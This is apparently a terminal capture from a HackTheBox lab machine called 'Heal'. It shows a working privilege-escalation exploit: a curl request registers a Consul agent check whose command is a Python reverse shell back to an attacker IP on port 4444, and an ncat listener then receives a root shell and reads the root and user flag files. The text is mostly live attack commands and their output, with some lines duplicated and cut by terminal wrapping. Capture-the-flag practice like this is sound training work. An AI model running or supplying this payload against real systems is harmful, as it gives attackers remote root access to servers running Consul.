 ❯ ncat -lvnp 4444
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.46:40556.
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
6a3dac50a122b45a80ddc33ff196a72d
# cat /home/ron/user.txt
963e11fec6d0922cbf5b97ae3c021cd7
# ^C
~/Pentesting/HackTheBox/Heal
www-data@heal:/$ curl -X PUT -d '{
    "ID": "rc",
    "Name": "Remote code execution",
    "Shell": "/bin/bash",
    "Interval": "5s",
    "Args": [
        "python3",
        "-c",
        "import socket, subprocess, os; s=socket.socket(socket.AF_INET, socket.SOCK_STREAM); s.connect((\"10.10.14.180\", 4444)); os.dup2
(s.fileno(), 0); os.dup2(s.fileno(), 1); os.dup2(s.fileno(), 2); p=subprocess.Popen([\"/bin/sh\", \"-i\"])"
    ]
}' http://localhost:8500/v1/agent/check/registercurl -X PUT -d '{
>     "ID": "rc",
>     "Name": "Remote code execution",
>     "Shell": "/bin/bash",
>     "Interval": "5s",
>     "Args": [
>         "python3",
>         "-c",
<o(), 2); p=subprocess.Popen([\"/bin/sh\", \"-i\"])"
>     ]
>
}' http://localhost:8500/v1/agent/check/register
www-data@heal:/$